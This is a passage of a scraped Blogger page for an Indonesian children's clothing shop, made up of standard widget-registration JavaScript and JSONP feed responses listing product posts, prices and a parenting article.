'Label4'}, {'title': 'Kesempatan berkembang dan berusaha bersama kami.', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Edit Link Pencarian', 'type': 'LinkList', 'sectionId': 'search-trend', 'id': 'LinkList46'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 4', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image44'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Sesuai Label', 'type': 'HTML', 'sectionId': 'recent-section1', 'id': 'HTML27'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'kaos comic superman abu 1-6,marvel', 'id': 3509044025896242721}, {'title': 'baju anak boboiboy boy red( 1-6)', 'id': 1788456354827491313}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}, {'title': '8 Cara Meningkatkan Kreatifitas Anak', 'id': 4397630805130236235}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}]}, {'title': 'Edit Link Produk Beranda', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList18'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7028922095705772985', 'title': 'kaos anak mcqueen hitam (1-6)', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER', 'id': 5388271507737452990}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'Baju anak marie love pink- grosir eceran baju anak karakter.', 'id': 5689161809541746237}, {'title': 'baju anak laki laki kiosbaju.com 085945045024 grosir baju anak', 'id': 2981187056328540189}]}, {'title': 'Punya Produk Jualan? Peluang berjualan baju anak', 'type': 'Image', 'sectionId': 'xNxxFree1', 'id': 'Image81'}, {'title': 'Fiktur', 'type': 'Image', 'sectionId': 'xNxxFree2', 'id': 'Image52'}, {'title': 'Peluang kerja sama menjadi Reseller Kiosbaju.com', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Lokasi OFFLINE', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image112'}, {'title': 'WhatsApp Order', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image113'}, {'title': 'CATALOG PRODUCT', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image114'}, {'title': 'KIOSBAJU.COM', 'type': 'LinkList', 'sectionId': 'widget-footer1 heading1', 'id': 'LinkList1'}, {'title': 'Beli', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList2'}, {'title': 'Jual', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList3'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Gambar Desktop Footer', 'type': 'Image', 'sectionId': 'widget-footer4', 'id': 'Image3'}, {'title': 'Mau Cari Apa di Toko kami?', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Sm6id2UkDBI8dx8aPP7tDUYXNKg:1768418151723', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList46', 'search-trend', document.getElementById('LinkList46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'slideHomeSection', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'recent-section1', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList18', 'main', document.getElementById('LinkList18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'xNxxFree1', document.getElementById('Image81'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'xNxxFree2', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image112', 'tokped_public-agent', document.getElementById('Image112'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image113', 'tokped_public-agent', document.getElementById('Image113'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image114', 'tokped_public-agent', document.getElementById('Image114'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'widget-footer1 heading1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'widget-footer2 heading2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'widget-footer2 heading2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'widget-footer4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Pembelian', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Sm6id2UkDBI8dx8aPP7tDUYXNKg:1768418151723', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5388271507737452990?alt=json&callback=jQuery36002740317052790835_1768418153307&_=1768418153308
body_size: 786
content:
// API callback
jQuery36002740317052790835_1768418153307({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5388271507737452990"},"published":{"$t":"2022-11-23T06:55:00.003-08:00"},"updated":{"$t":"2022-11-23T06:55:35.846-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BAJUANAK DINO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bajuanakd\u0026C"}],"title":{"type":"text","$t":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5388271507737452990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html","title":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw\/s72-c\/IMG-20210712-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3509044025896242721?alt=json&callback=jQuery36002740317052790835_1768418153321&_=1768418153322
body_size: 526
content:
// API callback
jQuery36002740317052790835_1768418153321({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3509044025896242721"},"published":{"$t":"2017-09-06T10:22:00.000-07:00"},"updated":{"$t":"2022-11-18T19:31:26.513-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju superman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju superman boru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comic superman abu"}],"title":{"type":"text","$t":"kaos comic superman abu 1-6,marvel"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak Branded  Tangerang Murahkaos anak  comic superman abuBahan: Cotton semi combed 24s. sablon:rubber.Banyak motif baru(disney,oshkosh),silahkan tanya tanya tidak masalah.(Tanya tidak berarti membeli)Yuk..bunda ciptakan peluang anda.Bergabung bersama ratusan reseller kiosbaju.com,Syarat awalnya mudah aja.Cukup 100rb dapet 5 pcs.(belum ongkir)Sudah bisa dropship dari tempat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3509044025896242721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2017\/09\/kaos-comic-superman-abu-1-6marvel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3509044025896242721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3509044025896242721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2017\/09\/kaos-comic-superman-abu-1-6marvel.html","title":"kaos comic superman abu 1-6,marvel"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4397630805130236235?alt=json&callback=jQuery36002740317052790835_1768418153327&_=1768418153328
body_size: 458
content:
// API callback
jQuery36002740317052790835_1768418153327({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4397630805130236235"},"published":{"$t":"2015-12-02T06:19:00.000-08:00"},"updated":{"$t":"2022-11-18T19:45:39.276-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreatifitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARENTING"}],"title":{"type":"text","$t":"8 Cara Meningkatkan Kreatifitas Anak"},"summary":{"type":"text","$t":"Perlu disadari bahwa setiap anak terlahir dengan bakat kreatif dan setiap anak memiliki tingkat kreatifitasnya sendiri. Meningkatkan kreatifitas anak sebaiknya dimulai sejak dini, agar bisa dioptimalkan. Rasa ingin tahu anak yang tinggi bisa menjadi modal utama dalam mengasah kreatifitasnya.cara meningkatkan kreatifitas anakLalu, bagaimana cara meningkatkan kreatifitas anak?1. Tumbuhkan rasa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4397630805130236235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2015\/12\/8-cara-meningkatkan-kreatifitas-anak.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4397630805130236235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4397630805130236235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2015\/12\/8-cara-meningkatkan-kreatifitas-anak.html","title":"8 Cara Meningkatkan Kreatifitas Anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36002740317052790835_1768418153333&_=1768418153334
body_size: 803
content:
// API callback
jQuery36002740317052790835_1768418153333({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK 